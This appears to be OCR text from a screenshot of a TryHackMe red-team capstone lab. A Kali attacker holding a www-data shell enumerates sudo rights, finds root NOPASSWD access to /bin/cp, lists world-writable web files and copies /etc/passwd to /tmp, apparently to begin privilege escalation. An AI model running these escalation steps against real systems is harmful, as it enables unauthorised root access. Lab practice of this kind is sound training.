 1 2 3 4 2 10.50.115.223 8:13
root@kali-attacker: ~
File Actions Edit View Help
root@kali-attacker: ~/vpn × root@kali-attacker: ~ × root@kali-attacker: ~/machines/tryhackme/RedTeamCapstone × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~ ×
www-data@ip-10-200-118-12:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on ip-10-200-118-12:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ip-10-200-118-12:
(root) NOPASSWD: /home/ubuntu/openvpn-createuser.sh, /bin/cp
www-data@ip-10-200-118-12:/var/www/html$ ls -la
ls -la
total 84
drwxr-xr-x 4 root root 4096 May 4 2023 .
drwxr-xr-x 3 root root 4096 Feb 15 2023 ..
-rwxrwxrwx 1 root root 309 Feb 15 2023 db_connect.php
-rwxrwxrwx 1 root root 2145 Feb 15 2023 index.php
-rwxrwxrwx 1 root root 2131 May 4 2023 login.php
-rwxrwxrwx 1 root root 103 Feb 15 2023 logout.php
-rwxrwxrwx 1 root root 34 Feb 15 2023 phpinfo_test.php
-rwxrwxrwx 1 root root 717 Feb 15 2023 requestvpn.php
-rw-r--r-- 1 root root 34790 Feb 15 2023 thereserve.png
-rwxrwxrwx 1 root root 951 Feb 15 2023 upload.php
drwxrwxrwx 2 root root 4096 May 4 2023 vpn
-rwxr-xr-x 1 root root 2578 Feb 15 2023 vpncontrol.php
drwxrwxrwx 2 root root 4096 Feb 8 05:21 vpns
www-data@ip-10-200-118-12:/var/www/html$ ls -la /home/ubuntu/openvpn-createuser.sh
sh -la /home/ubuntu/openvpn-createuser.s
-rwxr-xr-x 1 root root 1032 Feb 7 17:08 /home/ubuntu/openvpn-createuser.sh
www-data@ip-10-200-118-12:/var/www/html$ cd /tmp
cd /tmp
www-data@ip-10-200-118-12:/tmp$ ls
ls
f
www-data@ip-10-200-118-12:/tmp$
www-data@ip-10-200-118-12:/tmp$ cp /etc/passwd .
cp /etc/passwd .
www-data@ip-10-200-118-12:/tmp$ ls
ls
f passwd
www-data@ip-10-200-118-12:/tmp$